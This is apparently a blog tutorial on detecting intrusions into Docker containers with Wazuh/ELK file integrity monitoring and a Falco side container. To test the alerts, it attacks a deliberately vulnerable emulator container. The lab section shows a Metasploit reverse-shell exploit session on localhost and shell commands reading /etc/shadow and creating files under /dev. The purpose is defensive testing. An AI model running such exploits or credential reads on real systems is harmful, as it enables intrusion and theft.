
Host Based Intrusion Prevention And Detection For Docker

Continuing the series on creating a comprehensive security program around Docker, today we will look at intrusion detection and prevention with containers.
Containers are created to be immutable and ephemeral, so why is this necessary? Just recently, Kubernetes disclosed a vulnerability that would allow remote, unauthenticated attackers to execute arbitrary code.
Due to the type of flaw, no internal Kubernetes monitoring of this exploit is possible. However a well configured intrusion detection and prevention solution may allow defenders to see and respond to follow on malicious activity.
In this article, I start with an overview of container detection models and vendors, then dive into specific configuration examples. Finally, we will detect and alert on metasploit intrusions to a vulnerable container.
Container HIDS models
There are two models that are considered best practices:
- Monitoring the docker host machine with an agent (not the container)
- Using a dedicated ride-along container.
When should I monitor the host?
Generally, monitoring the host is the superior choice: Whenever possible, deploying tools on the base operating system will give us the best visibility into container file systems and processes.
When should I use a side container?
Some container deployment services, such as Amazon FarGate, do not give customers access to the underlying host OS, which means we need an alternative method of monitoring. Use side containers when you don't have access to the base operating system.
Why wouldn't I deploy an agent on each container?
Docker best practices state that each container should run a single process - and that process won't be a monitoring agent. It also significantly complicates the job of developers and others building and deploying images - something I think security should strive to avoid when possible.
In this article, we will deploy and configure both models.
We'll take an in depth look at configuring and testing both deployment models below. We will also be considering how to incorporate these tools into an existing incident response ecosystem.
Container HIDS Vendor Solutions
There are several vendors in this space. I do not have direct experience with most of them, though all come recommended.
- Qualys Container Security
- Twistlock
- Sysdig montior (Sysdig are the creators of Falco, which I use here)
- Aqua Security
- Stackrox
- Tenable
For this article, I will be using Wazuh with the ELK stack for both host monitoring (OSSEC) and as our IR dashboard, and we'll be using Falco as our ride along container.
I chose these because they are enterprise grade and open source, so anyone can setup and deploy them immediately.
Getting up and running with Wazuh
Wazuh is not a container specific monitoring technology, but a well known host detection and alerting stack making use of OSSEC and the ELK stack to create a comprehensive incident detection and response service.
Here, we will be leveraging existing Wazuh components to monitor Docker containers. In particular, we will setup file integrity monitoring within the container.
Installation Prerequisites
To get everything up and running in this example, you'll need 8-10GB of memory free (we'll be running 5 containers for Wazuh + ELK stack plus one vulnerable container to attack and monitor).
You'll also want to have a decent amount of free space, so the log aggregation doesn't fill up your hard drive (and ElasticSearch won't start if you happen to have less than 5% free space).
Starting Wazuh and the ELK stack
I put all the files you'll need in github, so all you need to do is pull down the repository and run commands. My home setup is running Ubuntu, so I include instructions for Linux here.
To get Wazuh running, we are going to follow the Docker install instructions on their site. I include a simplified version of these here for convenience.
The first thing is to increase your max map count (non-Linux instructions can be found at the link):
sudo sysctl -w vm.max_map_count=262144
Now let's go ahead and get Wazuh and ELK up and running, then view our dashboard:
git clone https://github.com/Charlie-belmer/Docker-security-example.git
cd Docker-security-example/wazuh
docker-compose up
After the services start, navigate to https://localhost/, accept the self signed certificate, and log in with username: foo, password: bar to see an empty Kibana app. Note that for this example, Kibana is running on ports 8080 and 443. This is because our vulnerable docker container will use port 80.
Registering & Configuring the Wazuh Agent
Next up, we will want an agent on our primary host to monitor everything. Let's install the agent first.
sudo apt-get install curl apt-transport-https lsb-release
curl -s https://packages.wazuh.com/key/GPG-KEY-WAZUH | sudo apt-key add -
echo "deb https://packages.wazuh.com/3.x/apt/ stable main" | sudo tee /etc/apt/sources.list.d/wazuh.list
sudo apt update
sudo apt install wazuh-agent
Now we will configure the agent to connect to the Wazuh server and to start sending data.
Open /var/ossec/etc/ossec.conf, and update the server section to point to localhost
<server>
      <address>127.0.0.1</address>
      <port>1514</port>
      <protocol>udp</protocol>
</server>
You can also enable a variety of other checkers in this file that are disabled by default if you want to see what else Wazuh can do. When you are done updating the file, initialize and restart the agent:
sudo /var/ossec/bin/agent-auth -m 127.0.0.1
sudo service wazuh-agent restart
Finally, go to https://localhost/app/wazuh#/agents-preview/ and make sure your agent is visible and connected.
Attacking a Container & Detecting a Container Intrusion
We're now ready to try attacking a running container, and configuring Wazuh to detect that attack.
Attacking a vulnerable container
For this example, we'll run a known vulnerable container, the metasploit vulnerability emulator. Follow these steps to get it up and running. After the container starts, you will be in a perl prompt, and must activate the vulnerability.
$ docker pull vulnerables/metasploit-vulnerability-emulator
$ docker run --rm -it -p 80:80 --network="host" vulnerables/metasploit-vulnerability-emulator
WARNING: Published ports are discarded when using host network mode
>>activate exploits/windows/iis/ms01_023_printer
listening on port 80
>>>>
I'm going to illustrate this using metasploit. If you are not familiar with the tool, it's an exploitation framework with many useful built in exploits. I won't go over installation or usage here, since metasploit is an entire topic of its own.
Using metasploit in another window, exploit the vulnerability and get a meterpreter shell. Then create a file with a unique name. We will use this to determine which container to monitor with our Wazuh agent.
$ msfconsole
msf > use exploit/windows/iis/ms01_023_printer
msf exploit(windows/iis/ms01_023_printer) > set payload windows/shell_reverse_tcp
payload => windows/shell_reverse_tcp
msf exploit(windows/iis/ms01_023_printer) > setg RHOST 127.0.0.1
RHOST => 127.0.0.1
msf exploit(windows/iis/ms01_023_printer) > setg LHOST 127.0.0.1
LHOST => 127.0.0.1
msf exploit(windows/iis/ms01_023_printer) > exploit

[!] You are binding to a loopback address by setting LHOST to 127.0.0.1. Did you want ReverseListenerBindAddress?
[*] Started reverse TCP handler on 127.0.0.1:4444
[*] Command shell session 1 opened (127.0.0.1:4444 -> 127.0.0.1:51714) at 2018-12-07 07:10:52 -0500

>>touch msf_file
>>
Configure wazuh to monitor files within a container
Since we are running containers we don't want to monitor (all the Wazuh ones - some are noisy) we are first going to find the vulnerable container we want to monitor. In a real environment, we probably want to monitor all containers.
There are two areas we might want to look for file changes: persistent volumes and bind mounts. In our case, we will only look at bind mounts because we did not setup a volume, but both should be considered.
Let's find the container. On Linux, the bind mounts are mapped to /var/lib/docker/aufs/mnt and the volumes are mapped to /var/lib/docker/volumes. We will run a find command in the mnt directory for the file we created with metasploit:
$ sudo find /var/lib/docker/aufs/mnt -name "msf_file"
/var/lib/docker/aufs/mnt/386c43a43999597f974eaad0e75ac242591b1e518e4453173b3cc6ce3ac920b6/emulator/msf_file
Now let's update our agent to monitor this location. You should only have to add a new directories line, and make sure the disabled directive is set to no. I also set the frequency to two minutes and enabled realtime monitoring on this particular directory for faster results during testing.
  <!-- File integrity monitoring -->
  <syscheck>
    <disabled>no</disabled>

    <!-- Frequency that syscheck is executed default every 12 hours -->
    <frequency>120</frequency>

    <scan_on_start>yes</scan_on_start>

    <!-- Directories to check  (perform all possible verifications) -->
    <directories check_all="yes">/etc,/usr/bin,/usr/sbin</directories>
    <directories check_all="yes">/bin,/sbin,/boot</directories>
    <directories check_all="yes" realtime="yes">/var/lib/docker/aufs/mnt/386c43a43999597f974eaad0e75ac242591b1e518e4453173b3cc6ce3ac920b6</directories>

Restart the agent again, open up the Kibana dashboard, and then use your open meterpreter session to create a new file.
# Restart the agent
$ sudo service wazuh-agent restart

# Create a new file with meterpreter (window still open from before)
>>echo "evil data" >> virus.persistent
Wait a few minutes, and you should see your wazuh agent alerting on a file integrity check.
In the same way, you can integrate antivirus or other detection tools to monitor the docker host file system and processes.
Container Protection with Falco
For the second security model, ride along containers, we'll be using Falco.
The recommended Falco deployment model is host based, similar to the Wazuh agent we looked at. However, to test using ride along containers, we'll be using their side container.
Let's start by pulling down the Falco container image:
docker pull falcosecurity/falco
Now run the container with permissions to monitor other containers on the same host. Unfortunately, Falco only runs on Linux.
docker run -i -t \
    --name falco --privileged \
    -v /var/run/docker.sock:/host/var/run/docker.sock \
    -v /dev:/host/dev \
    -v /proc:/host/proc:ro \
    -v /boot:/host/boot:ro \
    -v /lib/modules:/host/lib/modules:ro \
    -v /usr:/host/usr:ro \
    falcosecurity/falco
Now in our metasploit shell we can trigger a few of the default falco rules:
>>cat /etc/shadow
...
>>touch /dev/rootkit
And in our Falco window, see the alert log:
19:19:19.399496715: Warning Sensitive file opened for reading by non-trusted program (user=root program=cat command=cat /etc/shadow file=/etc/shadow parent=perl gparent=<NA> ggparent=<NA> gggparent=<NA>)
19:19:26.450384180: Error File created below /dev by untrusted program (user=root command=touch /dev/rootkit file=/dev/rootkit)
At this point, integrating Wazuh with falco monitoring is as easy as configuring Wazuh to consume the falco logs and then setting up the proper alert rulesets.
It should also be noted that the host based Falco install is a good choice for monitoring containers in general, in conjunction with OSSEC and others.
Final Considerations
We have deployed two methods to monitor containers for intrusions. Both are useful in certain situations and should be integrated with existing detection and reporting systems within your incident response team.
Although containers seem to be a new and evolving space to secure, high levels of security can be achieved by modifying our existing tools and rule sets to adapt to the specific container deployment environments.
Interested in hearing more? Did I miss something? Get in touch with me! I'd love to hear what has worked for you, or what challenges you have.